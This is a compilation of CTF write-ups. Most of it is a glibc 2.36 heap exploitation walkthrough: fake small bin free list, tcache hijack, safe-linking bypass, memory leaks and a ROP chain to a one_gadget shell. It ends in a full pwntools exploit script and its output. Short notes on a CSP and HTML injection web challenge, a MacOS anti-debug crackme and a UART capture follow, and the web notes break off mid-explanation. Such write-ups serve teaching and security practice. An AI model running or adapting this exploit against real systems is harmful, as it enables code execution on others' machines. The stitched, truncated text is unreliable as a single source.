The `heap` and `vis` command should now look like the following:
```pwndbg> heap[...]Free chunk (smallbins) | PREV_INUSEAddr: 0x561ca197bee0Size: 0x101fd: 0xdeadbeefbk: 0x561ca197b700
pwndbg> vis 0x561ca197b000 0x0000000000000000 0x0000000000000291 ................[...]0x561ca197bec0 0x4646464646464646 0x4646464646464646 FFFFFFFFFFFFFFFF0x561ca197bed0 0x4646464646464646 0x4646464646464646 FFFFFFFFFFFFFFFF0x561ca197bee0 0x4646464646464646 0x0000000000000101 FFFFFFFF........ <-- smallbins[0x100][0]0x561ca197bef0 0x00000000deadbeef 0x0000561ca197b700 .............V..[...]```
Where `fd` is any value and `bk` is a pointer to `buf1`.
Lastly, the `fake free list` will be created and `buf1` and `buf2` will be populated:
```python# Create the fake free listpayload = b'\x11'*0x110 # Padding to reach pointers
# -------------- Setup fake free list --------------- #for i in range(1, 7): payload += p64(0xFFFFFFFFFFFFFFFF)*3 # Padding payload += p64(fake_free + (8*4)*i) # Calculate offset to next fake free entry (BK pointer)payload += p64(0xFFFFFFFFFFFFFFFF)*3 # Paddingpayload += p64(0) # Null-byte to "terminate" free linked list # -------------------------------------------------- #
# Buf 2payload += p64(0)*2 # Paddingpayload += p64(buf1) # Forward pointer to buf 1payload += p64(fake_free) # Pointer to fake free list
# Buf 1payload += p64(0)*2 # Paddingpayload += p64(heap_leak + 0xee0) # Forward pointer to "victim chunk" to bypass the check of small bin corruptionpayload += p64(buf2) # Backward pointer to buf 2
payload += b'\x44'*(0x9f8-len(payload)) # Padding
edit(4, payload) # Apply payload
# Cause fake free list to be loadedmalloc(248, b'$'*248) # <--- This is now mallocd on top of a free small bin, but we don't care ```
Creating a structure that looks like the following (The `hex values` to the left of the `chunks` are pretend `addresses`):
````
Fake free list ┌────────┬────────┐0x1000────────┤0xffffff│0xffffff│◄───┐ ├────────┼────────┤ │ │0xffffff│ 0x1020 ├──┐ │ ├────────┼────────┤ │ │0x1020────────┤0xffffff│0xffffff│◄─┘ │ ├────────┼────────┤ │ │0xffffff│ 0x1040 ├──┐ │ ├────────┼────────┤ │ │0x1040────────┤0xffffff│0xffffff│◄─┘ │ ├────────┼────────┤ │ │0xffffff│ 0x1060 ├──┐ │ ├────────┼────────┤ │ │0x1060────────┤0xffffff│0xffffff│◄─┘ │ ├────────┼────────┤ │ │0xffffff│ 0x1080 ├──┐ │ ├────────┼────────┤ │ │0x1080────────┤0xffffff│0xffffff│◄─┘ │ ├────────┼────────┤ │ │0xffffff│ 0x10a0 ├──┐ │ ├────────┼────────┤ │ │0x10a0────────┤0xffffff│0xffffff│◄─┘ │ ├────────┼────────┤ │ │0xffffff│ 0x10c0 ├──┐ │ ├────────┼────────┤ │ │0x10c0────────┤0xffffff│0xffffff│◄─┘ │ ├────────┼────────┤ │ │0xffffff│ 0x0000 │ │ └────────┴────────┘ │ │ ┌────────┬────────┐ │ ┌───────────┤0x000000│0x000000│◄─┐ │ │ ├────────┼────────┤ │ │ │ ┌──┤ 0x1100 │ 0x1000 ├──┼─┘ │ │ ├──┬─────┴────┬───┤ │ │ │ │ │ │ │ │ │ │ │ ┌┴─┐ ┌┴─┐ │ │0x10e0 │ │ │BK│ │FD│ │ │ │ │ └──┘ └──┘ │ │ │ │ Buf 2 │ │ │ ├────────┬────────┤ │ └─►│0x000000│0x000000│◄─┼─┐ ┌───────────┼────────┼────────┤ │ │ │ ┌────┤ 0x1300 │ 0x10e0 ├──┘ │ │ │ ├──┬─────┴────┬───┤ │ │ │ │ │ │ │ │0x1100 │ │ ┌┴─┐ ┌┴─┐ │ │ │ │ │BK│ │FD│ │ │ │ │ └──┘ └──┘ │ │ │ │ Buf 1 │ │ │ └─────────────────┘ │ │ │ │ │ │ │ │ │ │ │ │ ┌────────┬────────┐ │ └───►│ │ 0x101 │ ◄──┼── Size field ├────────┼────────┤ │0x1300────────┤ 0xdead │ 0x1100 ├────┘ ├──┬─────┴────┬───┤ │ │ │ │ │ ┌┴─┐ ┌┴─┐ │ │ │BK│ │FD│ │ │ └──┘ └──┘ │ │ Free chunk │ └─────────────────┘````
By calling `malloc()` after setting up the two `buffers` and `free list`, `malloc()` will follow the `BK` pointer of the `small bin` in an attempt to find an exact fit (which it won't), but in the process of doing so, it's going to index the `fake free` list in to the `t-cache`.
The `bins` and `vis` should look like the following:
```pwndbg> binstcachebins0x100 [ 7]: 0x5568cf23d690 —▸ 0x5568cf23d670 —▸ 0x5568cf23d650 —▸ 0x5568cf23d630 —▸ 0x5568cf23d610 —▸ 0x5568cf23d6f0 —▸ 0x5568cf23d710 ◂— 0x0fastbins0x20: 0x00x30: 0x00x40: 0x00x50: 0x00x60: 0x00x70: 0x00x80: 0x0unsortedbinall: 0x0smallbins0x100 [corrupted]FD: 0x5568cf23dee0 ◂— 0x2424242424242424 ('$$$$$$$$')BK: 0x5568cf23d6a0 —▸ 0x5568cf23d6c0 ◂— 0x0largebinsempty
pwndbg> vis
0x5568cf23d000 0x0000000000000000 0x0000000000000291 ................[...]0x5568cf23d100 0x00005568cf23d690 0x0000000000000000 ..#.hU..........0x5568cf23d110 0x0000000000000000 0x0000000000000000 ................[...]0x5568cf23d610 0x0000556d99af24cd 0x2627bee0bbf2743b .$..mU..;t....'& <-- tcachebins[0x100][4/7]0x5568cf23d620 0xffffffffffffffff 0xffffffffffffffff ................0x5568cf23d630 0x0000556d99af242d 0x2627bee0bbf2743b -$..mU..;t....'& <-- tcachebins[0x100][3/7]0x5568cf23d640 0xffffffffffffffff 0xffffffffffffffff ................0x5568cf23d650 0x0000556d99af240d 0x2627bee0bbf2743b .$..mU..;t....'& <-- tcachebins[0x100][2/7]0x5568cf23d660 0xffffffffffffffff 0xffffffffffffffff ................0x5568cf23d670 0x0000556d99af246d 0x2627bee0bbf2743b m$..mU..;t....'& <-- tcachebins[0x100][1/7]0x5568cf23d680 0xffffffffffffffff 0xffffffffffffffff ................0x5568cf23d690 0x0000556d99af244d 0x2627bee0bbf2743b M$..mU..;t....'& <-- tcachebins[0x100][0/7]0x5568cf23d6a0 0xffffffffffffffff 0xffffffffffffffff ................0x5568cf23d6b0 0x00007f9761bbddb0 0x00005568cf23d6c0 ...a......#.hU..0x5568cf23d6c0 0xffffffffffffffff 0xffffffffffffffff ................0x5568cf23d6d0 0xffffffffffffffff 0x0000000000000000 ................0x5568cf23d6e0 0x0000000000000000 0x0000000000000000 ................0x5568cf23d6f0 0x0000556d99af252d 0x2627bee0bbf2743b -%..mU..;t....'& <-- tcachebins[0x100][5/7]0x5568cf23d700 0x0000000000000000 0x0000000000000001 ................0x5568cf23d710 0x00000005568cf23d 0x2627bee0bbf2743b =..V....;t....'& <-- tcachebins[0x100][6/7][...]0x5568cf23dee0 0x4444444444444444 0x0000000000000101 DDDDDDDD........ <-- smallbins[0x100][0][...]0x5568cf23dfe0 0x2424242424242424 0x0000000000000011 $$$$$$$$........0x5568cf23dff0 0x0000000000000000 0x0000000000000011 ................```
At this point the player controls the `t-cache singly linked list`, and now has an `arbitrary read` and `arbitrary write` gadget.
#### Making it last (From one-time t-cache hijack to consistent arbitrary r/w)
First things first, to reach the pointer of the `t-cache` list, a bit of padding is needed. As shown in the "`house of lore`"-writeup segment towards the end, the `pointers` in the t-cache bin contains a lot of `\x00`'s, meaning some padding will have to be made. A simple snippet such as the following does the trick:
```pythonpayload = b'A'*0x128 # Padding to reach FD of t-cache entry 0edit(4, payload)
# -------- Loop to abuse 8-byte alignment to reach t-cache --------- #for i in range(2, 13): if i%3 == 0: payload += b'A'*0x10 else: payload += b'A'*0x8 edit(4, payload)# ------------------------------------------------------------------ #```
##### safe-linking mitigation (PROTECT_PTR)
After which a new payload can be constructed which reaches all the way to the pointer of `t-cache` `entry 0`. However as the challenge uses `glibc 2.36`, the newly added [safe-linking](https://research.checkpoint.com/2020/safe-linking-eliminating-a-20-year-old-malloc-exploit-primitive/) mitigation has to be bypassed. Luckily this is rather easy with the `leaks` from earlier.
The mitigation itself is fairly simple:
```c#define PROTECT_PTR(pos, ptr, type) \ ((type)((((size_t)pos) >> PAGE_SHIFT) ^ ((size_t)ptr)))#define REVEAL_PTR(pos, ptr, type) \ PROTECT_PTR(pos, ptr, type)```
And can be bypassed by simply taking the `PAGE_SHIFT` from the `heap_leak` and `xoring` it with the `destination` wanted:
```python# Defeat PROTECT_PTR and insert the address of garbage_truck in to the tcacheprot_xor = heap_leak>>12 # Get the pos >> PAGE_SHIFT "xor key"dest = heap_leak+0x100 # Destination is the malloc management chunkfin = prot_xor ^ dest # Calculate the PROTECT_PTR resultinfo("PROTECT_PTR res: %s^%s = %s" % (hex(prot_xor), hex(dest), hex(fin)))
edit(4, payload+p64(fin)) # Send payload
# Malloc to make the next t-cache entry the dest addressmalloc(0x100-0x8, b'_')```
For illustrative purposes, the `dest` variable can be changed to a recognizable `debug value` to illustrate the outcome:
```pythondest = 0xcafebabe```
Looking at the `tcachebins` output:
```pwndbg> tcachebins tcachebins0x100 [ 7]: 0x55d631f5b690 ◂— 0xcafebabe```
Of interest here, however, is the `t-cache` management `chunk`. When looking at `vis`, one might notice that there is an address in the very first `chunk`, which just so happens to be the active `t-cache` address:
```pwndbg> vis
0x55d631f5b000 0x0000000000000000 0x0000000000000291 ................[...]0x55d631f5b020 0x0000000000000000 0x0000000700000000 ................[...]0x55d631f5b100 0x000055d631f5b690 0x0000000000000000 ...1.U..........```
If the player takes control of this segment in the `chunk`, they can effectively take control over the `t-cache`. The value `0x0000000700000000` *(which is actually a 32-bit value and should be read as `0x00000007`)* indicates the amount of entries in the `t-cache bin`. This effectively means that the player is able to control the amount of `t-cache entries` available.
The address located right after the `t-cache counter` *(`0x000055d631f5b690`)* is the upcoming `t-cache` address. Overwriting this `address` gives an `arbitrary read/write` pointer.
The `management chunk` is thereby a very valuable target, as it allows for a limited `arbitrary r/w` to become almost endless (provided `malloc()` is accessible).
##### Making it last (Hijacking `malloc index` (`&garbage_truck`))
###### Even more leaks plz (getting PIE leak)
The `t-cache` hijacking would in many cases be the end of the story, but in the case of this challenge, the player only has a limited amount of `malloc()` calls (`11`), which is slowly creeping up on us:
```Mallocs: 91) Add new garbage bag2) Admire garbage3) Fill garbage bag> ```
A more future-proof method for `arbitrary r/w` is thereby needed, and thinking back to the `reverse engineering` section, `&garbage_truck` might just be the perfect candidate!
But the player only has a `Heap`, `Libc` and `LD` leak... Unless??
As the player already has an `arbitrary read` and `arbitrary write` primitive via the `t-cache`, it's simply a matter of finding a pointer (in any of the leaks the player has) which points to a `PIE` address. And finding some are straight forward.
Simply searching for the first `4 bytes` of the `base address` shows plenty of pointers to random `PIE addresses`:
```pwndbg> vmmapLEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA Start End Perm Size Offset File 0x558518ffa000 0x558518ffb000 r--p 1000 0 /chal/garbage-is-easy/chal 0x558518ffb000 0x558518ffc000 r-xp 1000 1000 /chal/garbage-is-easy/chal 0x558518ffc000 0x558518ffe000 r--p 2000 2000 /chal/garbage-is-easy/chal 0x558518ffe000 0x558518fff000 r--p 1000 3000 /chal/garbage-is-easy/chal 0x558518fff000 0x558519000000 rw-p 1000 4000 /chal/garbage-is-easy/chal 0x55851a215000 0x55851a258000 rw-p 43000 0 [heap] 0x7f68c174d000 0x7f68c1750000 rw-p 3000 0 [anon_7f68c174d] 0x7f68c1750000 0x7f68c1779000 r--p 29000 0 /chal/garbage-is-easy/glibc/libc.so.6 0x7f68c1779000 0x7f68c18c3000 r-xp 14a000 29000 /chal/garbage-is-easy/glibc/libc.so.6 0x7f68c18c3000 0x7f68c1918000 r--p 55000 173000 /chal/garbage-is-easy/glibc/libc.so.6 0x7f68c1918000 0x7f68c191c000 r--p 4000 1c7000 /chal/garbage-is-easy/glibc/libc.so.6 0x7f68c191c000 0x7f68c191e000 rw-p 2000 1cb000 /chal/garbage-is-easy/glibc/libc.so.6 0x7f68c191e000 0x7f68c192d000 rw-p f000 0 [anon_7f68c191e] 0x7f68c192d000 0x7f68c192e000 r--p 1000 0 /chal/garbage-is-easy/glibc/ld.so 0x7f68c192e000 0x7f68c1953000 r-xp 25000 1000 /chal/garbage-is-easy/glibc/ld.so 0x7f68c1953000 0x7f68c195d000 r--p a000 26000 /chal/garbage-is-easy/glibc/ld.so 0x7f68c195e000 0x7f68c1960000 r--p 2000 30000 /chal/garbage-is-easy/glibc/ld.so 0x7f68c1960000 0x7f68c1962000 rw-p 2000 32000 /chal/garbage-is-easy/glibc/ld.so 0x7ffc91893000 0x7ffc918b4000 rw-p 21000 0 [stack] 0x7ffc919d8000 0x7ffc919dc000 r--p 4000 0 [vvar] 0x7ffc919dc000 0x7ffc919de000 r-xp 2000 0 [vdso]pwndbg> search -4 0x558518ffSearching for value: b'\xff\x18\x85U'chal 0x558518ffed6a 0xb1700000558518ff[...]chal 0x558518fff00a 0x558518fflibc.so.6 0x7f68c191be2a 0xc7e00000558518ff[...]libc.so.6 0x7f68c191bf4a 0x36800000558518ff[anon_7f68c191e] 0x7f68c192b712 0x1a750000558518ff[...][anon_7f68c191e] 0x7f68c192b742 0x69170000558518ff[anon_7f68c191e] 0x7f68c192b752 0x558518ffld.so 0x7f68c195eaa2 0xf0c00000558518ff[...][stack] 0x7ffc918b0292 0x8a400000558518ff[...][stack] 0x7ffc918b2d62 0xb0000558518ff```
The player can even find pointers that point to the `base binary` `mappings`:
```pwndbg> search -t pointer 0x558518ffa000Searching for value: b'\x00\xa0\xff\x18\x85U\x00\x00'ld.so 0x7f68c195eaa0 0x558518ffa000ld.so 0x7f68c1961300 0x558518ffa000ld.so 0x7f68c1961670 0x558518ffa000```
Choosing any of the `ld.so` addresses will do. I chose the one in the middle, namely:
```pwndbg> xinfo 0x7f68c1961300Extended information for virtual address 0x7f68c1961300:
Containing mapping: 0x7f68c1960000 0x7f68c1962000 rw-p 2000 32000 /chal/garbage-is-easy/glibc/ld.so
Offset information: Mapped Area 0x7f68c1961300 = 0x7f68c1960000 + 0x1300 File (Base) 0x7f68c1961300 = 0x7f68c192d000 + 0x34300 File (Disk) 0x7f68c1961300 = [not file backed]```
Getting a `PIE` leak can be achieved like the following:
```python# Get a PIE leakbase_ptr = ld + 0x34300malloc(0x100-0x8, p64(base_ptr)) # Put ld.so pointer to base in bin
malloc(0x100-0x8, b'\x08') # malloc() the ld.so pointer and read the pointer to get PIE, # making sure to overwrite the lower null-byte so puts can read
elf.address = int(see(9)[::-1].hex(), 16) - 8 # Parse the leak (and subtract the null-byte overwriting)info('Base address: %s' % hex(elf.address))```
###### Unlimited power (Actually taking control over the `malloc indexer` (`&garbage_truck`))
The final (`11th`) call to `malloc()` will be the last one that's needed. By now, the player probably has a pretty good understanding of how to make `arbitrary r/w` via `t-cache`, and using the `PIE` leak, the player can now successfully hijack the `&garbage_truck`:
```python# Taking control of &garbage_truck (the malloc indexer) edit(8, p64(elf.symbols['garbage_truck'])) # Set the next tcache addr directly to garbage_truck
payload = p64(0xdeadbeefcafebabe) # Entry 0 will be the 'buffer' for operationspayload += p64(elf.symbols['garbage_truck']) # Entry 1 will be the buffer for entry 0payload += p64(heap_leak + 0x100) # Entry 2 will be the next tcache pointerpayload += p64(elf.symbols['garbage_truck']+88) # Entry 3 will control the malloc countermalloc(0x100-0x8, payload) # malloc() on top of &garbage_truck and write payload```
At this point, the player can control the `malloc indexer`, `malloc counter`, the `heap management chunk`, the `t-cache` pointers and has every leak needed except for a `stack` leak.
###### Last leak, I promise (getting `stack leak`)
Using same trick as when getting a `PIE` leak, pointers to the stack can be found with `gdb`:
```pwndbg> vmmapLEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA Start End Perm Size Offset File 0x56337a87a000 0x56337a87b000 r--p 1000 0 /chal/garbage-is-easy/chal[...] 0x7ffdc2038000 0x7ffdc2059000 rw-p 21000 0 [stack][...]pwndbg> search -4 0x7ffdc203Searching for value: b'\x03\xc2\xfd\x7f'pwndbg> search -4 0x7ffdc204Searching for value: b'\x04\xc2\xfd\x7f'pwndbg> search -4 0x7ffdc205Searching for value: b'\x05\xc2\xfd\x7f'[anon_7effcb454] 0x7effcb454a3a 0x75c000007ffdc205[anon_7effcb454] 0x7effcb454a42 0x7ffdc205[anon_7effcb454] 0x7effcb454dda 0x7ffdc205libc.so.6 0x7effcb624512 0x855500007ffdc205libc.so.6 0x7effcb62451a 0x7ffdc205libc.so.6 0x7effcb624a02 0x100007ffdc205[anon_7effcb625] 0x7effcb62b322 0x7ffdc205ld.so 0x7effcb666ab2 0x7ffdc205ld.so 0x7effcb666ada 0x100007ffdc205ld.so 0x7effcb666b6a 0x100007ffdc205ld.so 0x7effcb6682f2 0x7ffdc205[stack] 0x7ffdc2054dd2 0x76a800007ffdc205[...][stack] 0x7ffdc2057922 0x7ffdc205```
Once again the player may choose whichever pointer they like (although it has to be `r/w` as `t-cache` will write some `meta-data` when `allocating` the `chunk`).
Getting a `stack leak` can be achieved like the following:
```python# Getting a stack leakedit(3, p64(0x5)) # Set malloc counter to 5 (only entries we need)
edit(1, p64(elf.symbols['garbage_truck']+32)) # Set entry 0 to point to entry 5 (which will be used as a pointer to __libc_argc)edit(0, p64(libc.symbols['__libc_argv'])) # Actual pointer to __libc_argv
sp = int(see(4)[::-1].hex(), 16) - 296 # Parse the leak and subtract correct values to get desired addressinfo("Stack pointer: %s" % hex(sp))```
### Profit (shell)
#### `ROP` our way to heaven (`ROPing` the process and running a `ONE_GADGET`)
To finish this long journey, the player can simply use the `RSP` *(`stack`)* `leak` to hijack the process flow utilizing classic `ROP`-techniques.This ability can be combined with a `one_gadget`, making sure the `constraints` one the `one_gadget` are fulfilled:
```python# Prepare next tcache entry to be the address of upcoming RIPedit(2, p64(sp-32))
# Get shellz with simple ROP and a one_gadgetpopr = libc.address + 0x000000000002b9e3 # : pop r12 ; pop r13 ; ret
one_gadget = libc.address + 0xd05ea # 0xd05ea execve("/bin/sh", r12, r13) # constraints: # [r12] == NULL || r12 == NULL # [r13] == NULL || r13 == NULL payload = b'A'*24 # Paddingpayload += p64(popr) # gadget to pop contrainspayload += p64(0)*2 # Set r12 and r13 to 0payload += p64(one_gadget) # One gadget```
Now all there is left to do, is trigger the `ROP`:
```python# Trigger the one_gadgetp.sendline(b'1') # Call malloc() menu optionp.sendline(str(0x100-8).encode()) # Malloc t-cache pointer (RBP value)p.sendline(payload) # Send payload and ROP the process```
#### Full exploit script
```pythonfrom pwn import *
elf = ELF("chal")libc = elf.libc#p = process(elf.path)#gdb.attach(p)p = remote("garbage.hack.fe-ctf.dk", 1337)
def menu(): return p.recvuntil(b'> ')
def malloc(size, data): p.sendline(b'1') p.sendlineafter(b'out:\n', str(size).encode()) p.sendafter(b'out:\n', data) menu()
def see(index): p.sendline(b'2') p.sendlineafter(b"at:\n", str(index).encode()) res = p.recvuntil(b"1)").split(b"\nMallocs")[0] menu() return res
def edit(index, data): p.sendline(b'3') p.sendlineafter(b"to:", str(index).encode()) p.sendafter(b"out:", data) menu()
# Cause a free due to top chunk extensionsize = 0x400 - 0x290 - 8 # Calculate the size needed to align top chunkinfo("Mallocing %s bytes" % hex(size))malloc(size, b'A'*size) # malloc() and fill with data to allow for strlen() out of bounds write
info("Overwriting top chunk size with 0xc01")edit(0, b'B'*size+p16(0xc01)+p8(0)) # Overwrite top chunk size
malloc(0x1000, b'GiveMeAFree') # malloc() large data to trigger BRK() # And cause a free on previous
# Get info leaksinfo("Calling malloc to pad up until HEAP pointer")malloc(0x61, b'C'*17) # Pad up until heap pointer # NOTE: The null-byte has to be overwritten # to allow for "puts()" to read the address.
heap_leak = int(see(2)[17:][::-1].hex()+'00', 16) - 0x400 # Read chunk to get heap leakinfo("Heap leak: %s" % hex(heap_leak))
info("Calling malloc to pad up until Libc pointer")malloc(0x61, b'D'*8) # Pad up until the libc pointerlibc.address = int(see(3)[8:][::-1].hex(), 16) - 0x1cccc0 # Read pointerld = libc.address + 0x1dd000 # Calculate relative offset to LDinfo("Libc leak: %s" % hex(libc.address))info("Ld leak: %s" % hex(ld))
# Prepare victim chunk and resize the unsorted free chunk to fit in to a smallbininfo("Mallocing new chunk to prepare fake free list")malloc(0x9f8, b'E'*0x9f8) # Victim chunk, offset is Heap_leak + 0x4f0
fake_free = heap_leak + 0x600 # Size 0xd0 (26*8)buf2 = heap_leak + (0x600 + 0xe0) # Size 0x20 (4*8)buf1 = heap_leak + (0x600 + 0xe0) + 0x20 # Size 0x20 (4*8)
info("Fake free location: %s" % hex(fake_free))
info("Buf2 location %s" % hex(buf2))info("Buf1 location %s" % hex(buf1))
info("Mallocing 1200 bytes to sort unsorted bin...")malloc(1200, b'F'*1200) # malloc() a large chunk to force libc to sort # the unsorted free chunk in to small bins
# Set the BK of the smallbins free chunk to Buf1payload = b'F'*(0x9f8+0x8) # Pad the chunk to abuse the 8-byte alignmentedit(4, payload) payload += b'F'*8 # Edit again to reach the next 8-byte segmentedit(4, payload)
payload = b'F'*0x9f8payload += p64(0x101) # Chunk size field (has to be valid to avoid mitigations kicking in)payload += p64(0xdeadbeef) # Forward pointer can be anythingpayload += p64(buf1) # Backwards pointer to the buffer controlled by player
edit(4, payload) # Apply payload
# Create the fake free listpayload = b'\x11'*0x110 # Padding to reach pointers
# -------------- Setup fake free list --------------- #for i in range(1, 7): payload += p64(0xFFFFFFFFFFFFFFFF)*3 # Padding payload += p64(fake_free + (8*4)*i) # Calculate offset to next fake free entry (BK pointer)payload += p64(0xFFFFFFFFFFFFFFFF)*3 # Paddingpayload += p64(0) # Null-byte to "terminate" free linked list # -------------------------------------------------- #
# Buf 2payload += p64(0)*2 # Paddingpayload += p64(buf1) # Forward pointer to buf 1payload += p64(fake_free) # Pointer to fake free list
# Buf 1payload += p64(0)*2 # Paddingpayload += p64(heap_leak + 0xee0) # Forward pointer to "victim chunk" to bypass the check of small bin corruptionpayload += p64(buf2) # Backward pointer to buf 2
payload += b'\x44'*(0x9f8-len(payload)) # Padding to be able to write to full chunk (strlen() and null-byte cutoff prevention)
edit(4, payload) # Apply payload
# Cause fake free list to be loadedmalloc(248, b'$'*248) # <--- This is now mallocd on top of a free small bin, but we don't care
# Overwrite the heap management segment to gain more consistent arbitrary r/wpayload = b'A'*0x128 # Padding to reach FD of t-cache entry 0edit(4, payload)
# -------- Loop to abuse 8-byte alignment to reach t-cache --------- #for i in range(2, 13): if i%3 == 0: payload += b'A'*0x10 else: payload += b'A'*0x8 edit(4, payload)# ------------------------------------------------------------------ #
# Defeat PROTECT_PTR and insert the address of garbage_truck in to the tcacheprot_xor = heap_leak>>12 # Get the pos >> PAGE_SHIFT "xor key"dest = heap_leak+0x100 # Destination is the malloc management chunkfin = prot_xor ^ dest # Calculate the PROTECT_PTR resultinfo("PROTECT_PTR res: %s^%s = %s" % (hex(prot_xor), hex(dest), hex(fin)))
edit(4, payload+p64(fin)) # Send payload
# malloc() to make the next t-cache entry the dest addressmalloc(0x100-0x8, b'_')
# Get a PIE leakbase_ptr = ld + 0x34300malloc(0x100-0x8, p64(base_ptr)) # Put ld.so pointer to base in bin
malloc(0x100-0x8, b'\x08') # malloc() the ld.so pointer and read the pointer to get PIE, # making sure to overwrite the lower null-byte so puts can read
elf.address = int(see(9)[::-1].hex(), 16) - 8 # Parse the leak (and subtract the null-byte overwriting)info('Base address: %s' % hex(elf.address))
# Taking control of &garbage_truck (the malloc indexer) edit(8, p64(elf.symbols['garbage_truck'])) # Set the next tcache addr directly to garbage_truck
payload = p64(0xdeadbeefcafebabe) # Entry 0 will be the 'buffer' for operationspayload += p64(elf.symbols['garbage_truck']) # Entry 1 will be the buffer for entry 0payload += p64(heap_leak + 0x100) # Entry 2 will be the next tcache pointerpayload += p64(elf.symbols['garbage_truck']+88) # Entry 3 will control the malloc countermalloc(0x100-0x8, payload) # Malloc on top of &garbage_truck and write payload
# Getting a stack leakedit(3, p64(0x5)) # Set malloc counter to 5 (only entries we need)
edit(1, p64(elf.symbols['garbage_truck']+32)) # Set entry 0 to point to entry 5 (which will be used as a pointer to __libc_argc)edit(0, p64(libc.symbols['__libc_argv'])) # Actual pointer to __libc_argv
sp = int(see(4)[::-1].hex(), 16) - 296 # Parse the leak and subtract correct values to get desired addressinfo("Stack pointer: %s" % hex(sp))
# Prepare next t-cache entry to be the address of upcoming RIPedit(2, p64(sp-32))
# Get shellz with simple ROP and a one_gadgetpopr = libc.address + 0x000000000002b9e3 # : pop r12 ; pop r13 ; ret
one_gadget = libc.address + 0xd05ea # 0xd05ea execve("/bin/sh", r12, r13) # constraints: # [r12] == NULL || r12 == NULL # [r13] == NULL || r13 == NULL payload = b'A'*24 # Paddingpayload += p64(popr) # gadget to pop contrainspayload += p64(0)*2 # Set r12 and r13 to 0payload += p64(one_gadget) # One gadget
# Trigger the one_gadgetp.sendline(b'1') # Call malloc() menu optionp.sendline(str(0x100-8).encode()) # Malloc t-cache pointer (RBP value)p.sendline(payload) # Send payload and ROP the process
# profitp.sendline(b"id")
p.interactive()```
###### Running the exploit script
```bash$ python3 solve.py [*] '/chal/garbage-is-easy/chal' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled RUNPATH: b'./glibc/'[*] '/chal/garbage-is-easy/glibc/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to garbage.hack.fe-ctf.dk on port 1337: Done[*] Mallocing 0x168 bytes[*] Overwriting top chunk size with 0xc01[*] Calling malloc to pad up until HEAP pointer[*] Heap leak: 0x55b0439e8000[*] Calling malloc to pad up until Libc pointer[*] Libc leak: 0x7fbff4902000[*] Ld leak: 0x7fbff4adf000[*] Mallocing new chunk to prepare fake free list[*] Fake free location: 0x55b0439e8600[*] Buf2 location 0x55b0439e86e0[*] Buf1 location 0x55b0439e8700[*] Mallocing 1200 bytes to sort unsorted bin...[*] PROTECT_PTR res: 0x55b0439e8^0x55b0439e8100 = 0x55b5189ab8e8[*] Base address: 0x55b041e3e000[*] Stack pointer: 0x7ffc68f63d10[*] Switching to interactive modeHow much are you throwing out:What are you throwing out:$ iduid=1000(user) gid=1000(user) groups=1000(user)$ cat /flagflag{t0p_chunk_3x7ensi0n-t0_f4k3_fre3_l1zt&tCh4c3_p0zion!}```
###### Flag
`flag{t0p_chunk_3x7ensi0n-t0_f4k3_fre3_l1zt&tCh4c3_p0zion!}`
|
# No-JS
Square 2022 Web CTF challenge
## Description
Reverting back to the ye-olde days, absolutely no javascript is allowed on my pure site. No vulnerabilities allowed here, no sir!
## Notes
The flag is stored as a post on the admin user's profile. When you share a note to the admin, it'll show up in the same page as the post (`"/"`), and the admin bot will visit it.
The site (intentionally) uses Go's `text/template` instead of `html/template` package. This allows for arbitrary HTML injection to occur on the site, as text/template doesn't attempt to sanitize at all. The site also sets the following security headers:
```Content-Security-Policy: "default-src 'self'; script-src 'none'"X-XSS-Protection: 0X-Content-Type-Options: "nosniff"X-Frame-Options: "sameorigin"```
This has the following (important to note) consequences:1. No javascript is allowed to execute at all on the page. 2. Unsafe-inline isn't set, so inline <style></style> tags are also blocked.
The flag is in the admin post below. To leak the post, you can do dangling markdown as follows:
```
|
# BLOCKchain
Square 2022 Reversing CTF challenge
## Description
Don't worry about how hot your machine's running, the heat won't matter when we arrive at the heat death of the universe. That said, you may want to figure out some way to get the flag a little faster than that, considering the CTF won't last until then :).
## NotesThis is an optimiziation-style crackme.
Running the challenge will eventually generate the flag sometime between now and the heat death of the universe. There are several time-wasters within the binary that they'll need to understand and patch out.
The binary itself is a Mach-O, written in Objective C. Notably, this gives them the ability to recover symbols fairly easily, as I don't make any attempt to mangle objc_msgsend messages. That said, this challenge _is_ written with the idea that these are exposed, so symbols may or may not make sense. For those following along from the source, the comments and filenames will probably make more sense than the actual class or method names.
To make this nontrivial, the problem has the following anti-reversing fun:* Several MacOS-specific antidebug tricks are included in the binary. See main.m for all of the antidebug checks. These also get dispatched out and ran continuously in the background in a seperate GCD work queue, abusing lldb's inability to cleanly stepthrough when there's multiple threads simulteanously running.* The challenge has its own VM, syscall table, and bytecode format. See vm/fetch.m for the bytecode format and vm/syscall.m for the syscall table.* They'll need to patch out the 3 different types of sleep() implementations to spit out the flag.
These methods require seperate methods of disabling antidebug. You can fairly trivially stub out most of them by using DYLD_INSERT_LIBRARIES (and having your DYLD_INSERT_LIBRARIES stub include a C constructor that unsets the environment variable immediately to avoid the dyld_insert environment variable check).
There's two intended ways of solving this, beyond spending time hard-core reversing the VM implementation:1. Patch out all of the different sleep() implementations, let the challenge print the flag out for you2. Reverse enough to understand 1) [calculator hmm<1..n>] methods get run sequentially and 2) the flag_cb_t block exists and a single instance of it is passed down to everything. Run them in a debugger individually.
|
Write-up here: [https://0xkasper.com/articles/seetf-2022-smart-contract-write-up.html](https://0xkasper.com/articles/seetf-2022-smart-contract-write-up.html)
|
# sqUARe paymenT terminal
The challenges contains a Terminal_Cap.sal file. This file is a capture of an asynchronous serial communication. The uppercase letters "UAR" are actually a hint tothe UART protocol that stands for "Universal Asynchronous Receiver/Transmitter".
*Not needed for the challenge. Unpacking the file gives us 8 binary files numbered from 0 - 7. This file actually contains communication. The number at the end of eachfile stands for a channel. So channel 0-7. For this challenge only the channel 0 was used.*
Now looking for software to analyse the file I found [Logic 2](https://www.saleae.com/downloads/) from salae. There might be other tools as well.
Opening the capture in the software it shows as 7 channels while only the channel 0 had some communication in the capture. With the software we can then setup an analyserin this case Async Serial. As for the settings most of them were default settings. Only the bitrate had to be changed. To get the bitrate right we need tomeasure the fastest bits. In our case it is 38.4 kHz which is 38400 bits per second.
Check for further details the documentation on salaes website.
